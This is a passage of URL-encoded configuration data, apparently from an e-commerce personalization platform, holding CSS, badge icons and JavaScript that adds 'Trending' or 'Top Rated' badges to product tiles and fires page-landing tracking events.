22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced 